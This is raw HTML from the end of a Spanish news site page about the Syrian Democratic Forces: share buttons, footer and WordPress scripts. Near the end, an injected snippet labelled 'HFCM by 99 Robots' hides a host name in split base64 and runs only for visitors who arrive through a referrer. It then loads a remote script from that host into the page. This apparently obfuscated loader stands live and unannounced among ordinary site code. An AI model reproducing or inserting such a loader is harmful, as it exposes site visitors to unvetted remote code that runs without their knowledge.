2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Fuerzas%20Democr%C3%A1ticas%20Sirias%3A%20entre%20la%20guerra%20y%20el%20sometimiento https%3A%2F%2Felinterpretedigital.com%2F2021%2F05%2F21%2Ffuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/', 'Fuerzas%20Democr%C3%A1ticas%20Sirias%3A%20entre%20la%20guerra%20y%20el%20sometimiento', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class="crp_related     crp-thumbs-grid"><br><font size="5"><font face="Serif">Artículos Relacionados</font></h3></font><br><ul><li><a href="https://elinterpretedigital.com/2023/12/05/las-fuerzas-kurdas-ponen-fin-a-las-operaciones-militares-en-el-este-de-siria/"     class="crp_link post-11525"><figure><img loading="lazy"  width="150" height="150"  src="https://elinterpretedigital.com/wp-content/uploads/2023/11/19545590555_a63b892288_k-150x150.jpg" class="crp_thumb crp_featured" alt="&lt;strong&gt;Las fuerzas kurdas &quot;ponen fin a las operaciones militares&quot; en el este de Siria&lt;/strong&gt;" title="&lt;strong&gt;Las fuerzas kurdas &quot;ponen fin a las operaciones militares&quot; en el este de Siria&lt;/strong&gt;" /></figure><span class="crp_title">Las fuerzas kurdas "ponen fin a las operaciones militares"&hellip;</span></a></li><li><a href="https://elinterpretedigital.com/2023/04/24/sudan-como-construir-instituciones-democraticas-en-un-regimen-autoritario/"     class="crp_link post-11179"><figure><img loading="lazy"  width="150" height="150"  src="https://elinterpretedigital.com/wp-content/uploads/2023/04/20160526-UNAMID-South-Sudan-Referendum-project-150x150.jpg" class="crp_thumb crp_featured" alt="Sudán: ¿Cómo construir instituciones democráticas en un régimen autoritario?" title="Sudán: ¿Cómo construir instituciones democráticas en un régimen autoritario?" /></figure><span class="crp_title">Sudán: ¿Cómo construir instituciones democráticas en un&hellip;</span></a></li></ul><div class="crp_clear"></div></div></div><div class="nv-tags-list"><span>Etiquetas:</span><a href=https://elinterpretedigital.com/tag/kurdos/ title="Kurdos" class=kurdos rel="tag">Kurdos</a><a href=https://elinterpretedigital.com/tag/rusia/ title="Rusia" class=rusia rel="tag">Rusia</a><a href=https://elinterpretedigital.com/tag/siria/ title="Siria" class=siria rel="tag">Siria</a><a href=https://elinterpretedigital.com/tag/turquia-2/ title="Turquia" class=turquia-2 rel="tag">Turquia</a><a href=https://elinterpretedigital.com/tag/ypg/ title="YPG" class=ypg rel="tag">YPG</a> </div> 			</article>
					</div>
	</div>

</main><!--/.neve-main-->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757" data-elementor-post-type="elementor-hf">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b5c4ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default she-header-no" data-id="b5c4ffd" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f7b392" data-id="6f7b392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9667049 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9667049" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cd824fb elementor-section-boxed elementor-section-height-default elementor-section-height-default she-header-no" data-id="cd824fb" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9c5f40" data-id="b9c5f40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c7d2919 elementor-section-boxed elementor-section-height-default elementor-section-height-default she-header-no" data-id="c7d2919" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e97bfa" data-id="7e97bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc1f6f0 elementor-widget elementor-widget-image" data-id="bc1f6f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-1024x1024.jpg" class="attachment-large size-large wp-image-481" alt="" loading="lazy" srcset="https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-1024x1024.jpg 1024w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-300x300.jpg 300w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-150x150.jpg 150w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-768x768.jpg 768w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-1536x1536.jpg 1536w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-2048x2048.jpg 2048w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-1080x1080.jpg 1080w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-75x75.jpg 75w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-350x350.jpg 350w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fe3b28" data-id="5fe3b28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad4d8e1 elementor-widget elementor-widget-spacer" data-id="ad4d8e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a37054e elementor-widget elementor-widget-heading" data-id="a37054e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CATEGORÍAS
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-525924b elementor-widget elementor-widget-heading" data-id="525924b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/politica/">Política</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f01af20 elementor-widget elementor-widget-heading" data-id="f01af20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/economia/">Economía</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6de7739 elementor-widget elementor-widget-heading" data-id="6de7739" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/derechos/">Derechos</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7dc0b1c elementor-widget elementor-widget-heading" data-id="7dc0b1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/rrii/">RRII</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1145420 elementor-widget elementor-widget-heading" data-id="1145420" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/religion/">Religión</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf4ba2 elementor-widget elementor-widget-heading" data-id="7bf4ba2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/cultura/">Cultura</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7348599" data-id="7348599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2ff7e1 elementor-widget elementor-widget-spacer" data-id="c2ff7e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86f8a30 elementor-widget elementor-widget-heading" data-id="86f8a30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONOCENOS
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a9005bd elementor-widget elementor-widget-heading" data-id="a9005bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/sobre-nosotros/">Sobre Nosotros</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-361bea3 elementor-widget elementor-widget-heading" data-id="361bea3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/nuestro-equipo/">Nuestro Equipo</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2a1b89 elementor-widget elementor-widget-heading" data-id="d2a1b89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/portales-amigos/">Portales Amigos</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77a2c18 elementor-widget elementor-widget-heading" data-id="77a2c18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/colabora-con-nosotros/">Colaborá con EID</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-25fbd9a" data-id="25fbd9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6559319 elementor-widget elementor-widget-spacer" data-id="6559319" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c955298 elementor-widget elementor-widget-heading" data-id="c955298" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-335b5fd elementor-widget elementor-widget-heading" data-id="335b5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/contacto/">eid[arroba]elinterpretedigital[punto]com</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3b6fb29 elementor-widget elementor-widget-heading" data-id="3b6fb29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NUESTAS REDES
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4c8ba26 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c8ba26" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-45e6c51" href="https://www.linkedin.com/company/elinterpretedigital/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0831396" href="https://twitter.com/ElInterpreteD" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e10944b" href="https://www.youtube.com/channel/UCxfrYxmIy0E8-WjMlLa6tYw?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f74cf01" href="https://www.instagram.com/elinterpretedigital/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b1bb229" href="https://www.facebook.com/ElInterpreteD" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a62d6bd" href="https://open.spotify.com/show/2WlzE8DYhttS2kmbpBFwIy?si=hfkHb6ZSQOqwzUOa8Eowow&#038;nd=1" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i class="fab fa-spotify"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-87b3345 elementor-section-boxed elementor-section-height-default elementor-section-height-default she-header-no" data-id="87b3345" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afb788c" data-id="afb788c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	
</div><!--/.wrapper-->
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 02c5255eba10fc2ef7d3d8b6b36fd178 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elinterpretedigital.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/elinterpretedigital.com\/wp-admin\/admin-ajax.php","nonce":"0e697df252","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.7.4" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
/* ]]> */
</script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://elinterpretedigital.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://elinterpretedigital.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://elinterpretedigital.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.49" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/elinterpretedigital.com\/wp-admin\/admin-ajax.php","nonce":"e7e2331185","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"},"page_permalink":"https:\/\/elinterpretedigital.com\/2021\/05\/21\/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true